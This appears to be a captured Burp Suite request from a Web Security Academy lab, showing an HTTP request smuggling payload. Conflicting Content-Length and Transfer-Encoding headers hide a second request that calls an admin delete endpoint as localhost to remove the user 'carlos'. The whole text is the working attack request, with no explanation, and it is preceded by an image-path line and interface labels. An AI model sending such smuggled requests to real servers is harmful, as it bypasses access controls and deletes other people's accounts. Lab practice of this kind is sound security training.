 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0acc00eb0356581180633fd20097003f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 139
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=